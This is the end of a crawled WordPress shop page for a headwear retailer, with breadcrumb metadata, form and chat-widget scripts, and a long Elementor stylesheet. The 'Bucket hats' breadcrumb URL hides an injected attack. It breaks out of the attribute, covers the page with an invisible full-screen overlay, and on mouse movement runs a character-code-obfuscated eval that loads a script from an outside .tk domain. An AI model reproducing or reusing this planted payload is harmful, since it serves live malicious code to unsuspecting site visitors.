<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.ctheadwear.com"},{"@type":"ListItem","position":2,"name":"Bucket hats","item":"https:\/\/www.ctheadwear.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/bucket-hats\/"}]}</script>            <script type="text/javascript">
                
                window.addEventListener('elementor/popup/show', function (e) {
                    var ffForms = jQuery('#elementor-popup-modal-' + e.detail.id).find('form.frm-fluent-form');

                    /**
                     * Support conversation form in elementor popup
                     * No regular form found, check for conversational form
                     */
                    if (!ffForms.length) {
                        const elements = document.getElementsByClassName('ffc_conv_form');
                        if (elements.length) {
                            let jsEvent = new CustomEvent('ff-elm-conv-form-event', {
                                detail: elements
                            });
                            document.dispatchEvent(jsEvent);
                        }
                    }
                    if (ffForms.length) {
                        jQuery.each(ffForms, function(index, ffForm) {
                            jQuery(ffForm).trigger('reInitExtras');
                            jQuery(document).trigger('ff_reinit', [ffForm]);
                        });
                    }
                });
                            </script>
            <script type='text/javascript'>
document.tidioChatCode = "n9jy3hyt5cgl2dzplrjhy4642quy6fzg";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/n9jy3hyt5cgl2dzplrjhy4642quy6fzg.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.ctheadwear.com/wp-content/uploads/elementor/css/post-3126.css?ver=1770092305
body_size: 1525
content:
.elementor-3126 .elementor-element.elementor-element-4fc842ab{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);z-index:2;}.elementor-3126 .elementor-element.elementor-element-2efa560 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3126 .elementor-element.elementor-element-3c80e8f5:not(.elementor-motion-effects-element-type-background), .elementor-3126 .elementor-element.elementor-element-3c80e8f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F7B8D;}.elementor-3126 .elementor-element.elementor-element-3c80e8f5 > .elementor-container{max-width:1200px;}.elementor-3126 .elementor-element.elementor-element-3c80e8f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-3126 .elementor-element.elementor-element-3c80e8f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3126 .elementor-element.elementor-element-643a9a49.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3126 .elementor-element.elementor-element-643a9a49.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3126 .elementor-element.elementor-element-643a9a49 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3126 .elementor-element.elementor-element-7693a96e{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-3126 .elementor-element.elementor-element-6c74c266:not(.elementor-motion-effects-element-type-background), .elementor-3126 .elementor-element.elementor-element-6c74c266 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3126 .elementor-element.elementor-element-6c74c266 > .elementor-container{max-width:1200px;}.elementor-3126 .elementor-element.elementor-element-6c74c266{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-3126 .elementor-element.elementor-element-6c74c266 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3126 .elementor-element.elementor-element-524a622a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3126 .elementor-element.elementor-element-524a622a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3126 .elementor-element.elementor-element-524a622a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3126 .elementor-element.elementor-element-bd3d56{text-align:start;}.elementor-bc-flex-widget .elementor-3126 .elementor-element.elementor-element-7ea5cf6a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3126 .elementor-element.elementor-element-7ea5cf6a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3126 .elementor-element.elementor-element-7ea5cf6a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3126 .elementor-element.elementor-element-5ebd1674{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main .elementor-item{color:#1F7B8D;fill:#1F7B8D;padding-left:0px;padding-right:0px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-framed .elementor-item:before,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#000000;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#000000;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-underline .elementor-item:after,
					 .elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-overline .elementor-item:before,
					 .elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-double-line .elementor-item:before,
					 .elementor-3126 .elementor-element.elementor-element-5ebd1674 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a, .elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-menu-toggle{color:#16163f;fill:#16163f;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a:hover,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a:focus,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-menu-toggle:hover,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-menu-toggle:focus{color:#d3b574;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a:hover,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a:focus,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a.elementor-item-active{color:#d3b574;background-color:rgba(0,0,0,0);}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown .elementor-item, .elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:20px;padding-bottom:20px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 div.elementor-menu-toggle{color:#16163f;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 div.elementor-menu-toggle svg{fill:#16163f;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3126 .elementor-element.elementor-element-524a622a{width:20%;}.elementor-3126 .elementor-element.elementor-element-7ea5cf6a{width:80%;}}@media(max-width:1024px){.elementor-3126 .elementor-element.elementor-element-2efa560 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3126 .elementor-element.elementor-element-643a9a49 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3126 .elementor-element.elementor-element-7693a96e .elementor-icon-list-item > a{font-size:12px;}.elementor-3126 .elementor-element.elementor-element-6c74c266{padding:20px 15px 20px 15px;}.elementor-3126 .elementor-element.elementor-element-524a622a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3126 .elementor-element.elementor-element-bd3d56 img{width:70%;}.elementor-3126 .elementor-element.elementor-element-7ea5cf6a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(max-width:767px){.elementor-3126 .elementor-element.elementor-element-2efa560 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3126 .elementor-element.elementor-element-3c80e8f5{padding:0px 0px 0px 0px;}.elementor-3126 .elementor-element.elementor-element-6c74c266{z-index:2;}.elementor-3126 .elementor-element.elementor-element-524a622a{width:50%;}.elementor-3126 .elementor-element.elementor-element-bd3d56 img{width:100%;}.elementor-3126 .elementor-element.elementor-element-7ea5cf6a{width:50%;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown .elementor-item, .elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3126 .elementor-element.elementor-element-5ebd1674 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(max-width:1024px) and (min-width:768px){.elementor-3126 .elementor-element.elementor-element-643a9a49{width:75%;}.elementor-3126 .elementor-element.elementor-element-524a622a{width:50%;}.elementor-3126 .elementor-element.elementor-element-7ea5cf6a{width:50%;}}